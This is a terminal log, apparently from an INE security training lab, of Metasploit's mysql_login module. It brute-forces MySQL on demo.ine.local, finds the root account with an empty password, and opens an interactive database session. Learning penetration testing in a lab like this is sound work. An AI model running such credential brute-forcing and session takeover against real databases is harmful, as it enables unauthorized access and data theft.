 Papers: No Results
┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 auxiliary(scanner/mysql/mysql_login) >
msf6 auxiliary(scanner/mysql/mysql_login) > run
1
[+] 10.4.21.202:3306 - 10.4.21.202:3306 - Found remote MySQL version 5.5.20
[!] 10.4.21.202:3306 - No active DB -- Credential data will not be saved!
[+] 10.4.21.202:3306 - 10.4.21.202:3306 - Success: 'root:'
[*] demo.ine.local:3306 - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:3306 - Bruteforce completed, 1 credential was successful.
[*] demo.ine.local:3306 - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > set createsession true
createsession => true
msf6 auxiliary(scanner/mysql/mysql_login) > run
2
[+] 10.4.21.202:3306 - 10.4.21.202:3306 - Found remote MySQL version 5.5.20
[!] 10.4.21.202:3306 - No active DB -- Credential data will not be saved!
[+] 10.4.21.202:3306 - 10.4.21.202:3306 - Success: 'root:'
[*] MySQL session 1 opened (10.10.42.2:41747 -> 10.4.21.202:3306) at 2024-08-20 02:33:05 +0530
[*] demo.ine.local:3306 - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:3306 - Bruteforce completed, 1 credential was successful.
[*] demo.ine.local:3306 - 1 MySQL session was opened successfully.
[*] Auxiliary module execution completed